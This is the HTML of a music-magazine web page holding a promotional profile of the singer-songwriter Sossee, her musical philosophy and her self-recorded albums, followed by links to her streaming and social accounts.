</div><p>Epilepsy Awareness Raised by Influencer Cruella Morgan</p></a></li><li><a href="https://leonardmagazine.com/kids-are-playing-outside-again-with-the-gel-blaster/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Gel Blaster" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Kids are playing outside again with the Gel Blaster</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/the-face-magazine-a-global-voice-for-redefining-music-fashion-and-lifestyle-media/"><div class="mvp-mega-img"><div class="bigta-container"><img width="360" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Face Magazine: A Global Voice for Redefining Music, Fashion, and Lifestyle Media https://theface.us" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM.png 1536w, https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM-300x200.png 300w" sizes="auto, (max-width: 360px) 100vw, 360px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>The Face Magazine: A Global Voice for Redefining Music, Fashion, and Lifestyle Media</p></a></li><li><a href="https://leonardmagazine.com/christmas-on-crenshaw-free-toys-for-the-kids-in-the-community/"><div class="mvp-mega-img"><div class="bigta-container"><img width="320" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Fast Food Chicken Chain &ldquo;WestCoast Wingz N Sliderz" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg 2560w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-300x225.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-1024x768.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-768x576.jpeg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Christmas on Crenshaw! Free Toys for the kids in the community</p></a></li><li><a href="https://leonardmagazine.com/free-thanksgiving-dinner-on-crenshaw/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Free Thanksgiving Dinner on Crenshaw!" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Free Thanksgiving Dinner on Crenshaw!</p></a></li><li><a href="https://leonardmagazine.com/experience-the-ultimate-summer-bash-at-the-saturday-night-turn-up/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="summer night at the Saturday Night Turn Up on August 24th" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Experience the Ultimate Summer Bash at the Saturday Night Turn Up!</p></a></li><li><a href="https://leonardmagazine.com/the-foundational-steps-of-divine-wisdom-and-purpose-by-ladaro-monsta-yo-pennix-ii-and-colin-randolph/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/06/Screenshot_20240613-161111-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Foundational Steps of Divine Wisdom and Purpose" decoding="async" loading="lazy" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>The Foundational Steps of Divine Wisdom and Purpose By: Ladaro (Monsta Yo) Pennix II and Colin Randolph</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap"  >
			<meta     itemid="https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://leonardmagazine.com/category/billboard-top-hip-hop/"><span class="mvp-post-cat left">Billboard Top Hip-hop</span></a></h3>
						<h1 class="mvp-post-title left entry-title" >Femme fatale has a new name its sossee</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated"  datetime="2022-08-10">August 10, 2022</time></span>
										<meta  content="2022-08-17 9:14 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative"   >
										<p>By</p> <span class="author-name vcard fn author" ><a href="https://leonardmagazine.com/author/leonardmagazine-staff/" title="Posts by Staff" rel="author">Staff</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2"   >
												<div class="bigta-container"><img width="800" height="600" src="https://leonardmagazine.com/wp-content/uploads/2022/08/inspiration-Professional-Instagram-Profile-Picture-800-%C3%97-600-px-2.png" class="attachment- size- wp-post-image" alt="Sossee is the Beginning of a New Reign in the Music World" decoding="async" fetchpriority="high" srcset="https://leonardmagazine.com/wp-content/uploads/2022/08/inspiration-Professional-Instagram-Profile-Picture-800-&times;-600-px-2.png 800w, https://leonardmagazine.com/wp-content/uploads/2022/08/inspiration-Professional-Instagram-Profile-Picture-800-&times;-600-px-2-300x225.png 300w, https://leonardmagazine.com/wp-content/uploads/2022/08/inspiration-Professional-Instagram-Profile-Picture-800-&times;-600-px-2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
																								<meta  content="https://leonardmagazine.com/wp-content/uploads/2022/08/inspiration-Professional-Instagram-Profile-Picture-800-×-600-px-2.png">
												<meta  content="800">
												<meta  content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/&amp;t=Femme fatale has a new name its sossee', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/share?text=Femme fatale has a new name its sossee -&amp;url=https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/&amp;media=https://leonardmagazine.com/wp-content/uploads/2022/08/inspiration-Professional-Instagram-Profile-Picture-800-×-600-px-2.png&amp;description=Femme fatale has a new name its sossee', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Femme fatale has a new name its sossee&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												<a href="https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/#respond">
					<li class="mvp-post-soc-com mvp-com-click">
						<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
					</li>
					</a>
									</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/&amp;t=Femme fatale has a new name its sossee', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Femme fatale has a new name its sossee -&amp;url=https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/&amp;media=https://leonardmagazine.com/wp-content/uploads/2022/08/inspiration-Professional-Instagram-Profile-Picture-800-×-600-px-2.png&amp;description=Femme fatale has a new name its sossee', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fa fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Femme fatale has a new name its sossee https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fa fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Femme fatale has a new name its sossee&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="fa fa-comment-o" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div class="bigta-container"><div class="heateorSssClear"></div><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/"><div class="heateor_sss_sharing_title" style="font-weight:bold"></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleonardmagazine.com%2Ffemme-fatale-has-a-new-name-its-sossee%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Femme%20fatale%20has%20a%20new%20name%20its%20sossee&amp;url=https%3A%2F%2Fleonardmagazine.com%2Ffemme-fatale-has-a-new-name-its-sossee%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fleonardmagazine.com%2Ffemme-fatale-has-a-new-name-its-sossee%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Femme%20fatale%20has%20a%20new%20name%20its%20sossee%20https%3A%2F%2Fleonardmagazine.com%2Ffemme-fatale-has-a-new-name-its-sossee%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/Leonard_Magazine" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class="heateorSssClear"></div><p>This world has always embraced music as one of the most powerful forms of expression. Whether it is sowing the seeds of revolution or instilling patriotism into people&rsquo;s hearts, to highlighting a global issue or voicing the concerns of the &lsquo;unheard,&rsquo; music has long played an important role in this world. Music is immensely powerful and has the potential to influence listeners&rsquo; hearts and minds, regardless of their nationality. With the advancement of the world, the music sector has lost its appeal. Likewise, its influence on the world and its people is waning. In the music industry today, priorities have changed due to the influx of new musicians. Music artists are more concerned about numbers than content when it comes to creating music that resonates with people&rsquo;s feelings. As Sossee, an American singer and songwriter, states, &ldquo;I believe it has been a long time since people were less concerned about public praise and recognition, and more concerned about creating true legacy and longevity through their art.&rdquo;</p>
<p><strong>Birth of a True Music Lover</strong></p>
<p>Sossee has always believed in the power of music. From the beginning, she displayed a clear inclination toward music and what set her apart from other music enthusiasts was the fact that she listened to all kinds of music. She loved good music, irrespective of its genre, musician, or origin&mdash;a true music lover, indeed.</p>
<p>As an artist who gives off a mysterious enigmatic energy throughout her entire work, this diamond in the rough has created an eerie aura of excitement within an industry that has lately become lost in a mundane universe drowned in music that has become repetitive and all too familiar sounding. With every passing day, Sossee&rsquo;s allure has increased, as she continues to show a fierce prowess while pushing listeners into the universe of her fan base.</p>
<p>Many still fear that she would surpass their own careers stifled by her meteoric rise due to questions about her musical ability. She recalls jealous gazes of many artists who viewed her as a threat to their career or label executives&rsquo; who were more concerned about driving the spotlight of artists they promoted based on motivations of fear, preventing her from reaching a broader audience.</p>
<p>Never discouraged from choosing a path that would lead to her destiny, Sossee stood firmly against all odds to prove she was more than capable. Her determination to make the best use of her gift was clear. Despite any of the negativity that surrounded her, she has shown herself to be a force to be reckoned with by knocking down doors, pushing through any barriers that stand in her way.</p>
<p>Her ability to turn her feelings, emotions, and story into soulful music helps her fight the world and achieve what she loves. She has become more fearless as a result. She is truly unstoppable.</p>
<p><strong>Creating Music with Impact</strong></p>
<p>Growing up, Sossee was creating songs that would last forever while other kids her age were trying to figure out algebra problems. Sossee knew that she could use her talent to compose and write lyrics that would benefit others since she strongly believed in the power of music. She was different from other aspiring music artists because she advocated having one&rsquo;s own identity rather than being influenced by any other singer or songwriter. Early on, she was able to identify the challenges the music industry was facing. She stated, &ldquo;Owning who you are, and bringing it to life, in hopes of inspiring others to believe in themselves and do the same, is what I think this industry struggles with most.&rdquo;</p>
<figure class="wp-block-image"><img decoding="async" src="https://lh4.googleusercontent.com/tBc9znTN-Bikh0XRBCSCa0tjHrPKplh040E1nEWyIyAZS3_y4tG7Cns32s-Va6iaH4Y0U7k4EFbKOhGv6xVfOl0L_I4dO9kbk20O_1PoZPdUhSeQzJ-kfHau3RXGsAwbKh4VFyYhRj-Jaqfc0R2M0Rs" alt="" title="Femme fatale has a new name its sossee, Leonard Magazine"></figure>
<p><strong>Setting New Standards in Modern Music</strong></p>
<p>According to Sossee, her music is not genre-specific. Within a year, she self-recorded four studio albums. Various genres are represented on each album, each serving a different purpose. Unlike most modern music artists, she is versatile. The versatility and purposefulness of her lyrics are not the only things that make her music stand out. Her voice has been described as &ldquo;angelic&rdquo; and &ldquo;arena-ready&rdquo; by several media outlets.</p>
<p>Sossee prides herself on personifying the &ldquo;most interesting and disruptive trend&rdquo; in the world of music. She is moving against the industry&rsquo;s flow, striving to restore the lost essence of music. Her music is cinematic and embodies an operatic sound with elegant darkness. Her art reflects her personality, emotions, and feelings perfectly, which is exactly what the music industry needs right now. She is restoring music&rsquo;s power, strength, and impact by creating a lasting legacy, which is the only way to do it.</p>
<p>As she continues to defy critics, while remaining true to her vision, many are looking forward to this rising star&rsquo;s success. Keep an eye out for Sossee&rsquo;s debut this fall with a collection of up and coming music.</p>
<p><a href="http://www.tiktok.com/@sossee"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/2611.svg" alt="&#9745;&#65039;" title="Femme fatale has a new name its sossee, Leonard Magazine"></a><a href="https://www.sossee.co/">Website</a></p>
<p><a href="https://twitter.com/sosseeopath?s=21"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/2611.svg" alt="&#9745;&#65039;" title="Femme fatale has a new name its sossee, Leonard Magazine"></a><a href="https://instagram.com/sossee?igshid=YmMyMTA2M2Y=">Instagram</a></p>
<p><a href="https://twitter.com/sosseeopath?s=21"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/2611.svg" alt="&#9745;&#65039;" title="Femme fatale has a new name its sossee, Leonard Magazine">&nbsp;Twitter</a></p>
<p><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/2611.svg" alt="&#9745;&#65039;" title="Femme fatale has a new name its sossee, Leonard Magazine"><a href="https://music.apple.com/us/artist/sossee/1396066912">Apple</a></p>
<p><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/2611.svg" alt="&#9745;&#65039;" title="Femme fatale has a new name its sossee, Leonard Magazine"><a href="https://open.spotify.com/artist/1l7pywvTsk4q5L6I8FYv0U">&nbsp;Spotify</a></p>
<p><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/2611.svg" alt="&#9745;&#65039;" title="Femme fatale has a new name its sossee, Leonard Magazine"><a href="https://genius.com/artists/Sossee">Genius</a></p>
<p><a href="http://www.tiktok.com/@sossee"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/2611.svg" alt="&#9745;&#65039;" title="Femme fatale has a new name its sossee, Leonard Magazine"></a>&nbsp;<a href="http://www.tiktok.com/@sossee">TikTok</a></p>
<p><a href="http://www.tiktok.com/@sossee"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/2611.svg" alt="&#9745;&#65039;" title="Femme fatale has a new name its sossee, Leonard Magazine"></a>&nbsp;<a href="https://youtube.com/c/Sossee">YouTube</a></p>
<div class="conv-place conv-place_after_post"></div></div>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span ></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://leonardmagazine.com/ballad-goddess-karine-hannah-tackles-a-fresh-and-modern-track-in-her-latest-cover-of-olivia-rodrigos-good-4-u/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Ballad goddess Karine Hannah tackles a fresh and modern track in her latest cover of Olivia Rodrigo’s “Good 4 U.”</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://leonardmagazine.com/shane-nickels-is-a-standout-person-and-self-made-success-artist/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Shane Nickels is a standout person and self-made success artist</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap"   >
															<div class="mvp-org-logo"   >
																																	<img src="https://leonardmagazine.com/wp-content/uploads/2021/11/LEONARD__2_-removebg-preview-1-1-2.png"/>
																	<meta  content="https://leonardmagazine.com/wp-content/uploads/2021/11/LEONARD__2_-removebg-preview-1-1-2.png">
																															</div><!--mvp-org-logo-->
															<meta  content="Leonard Magazine">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
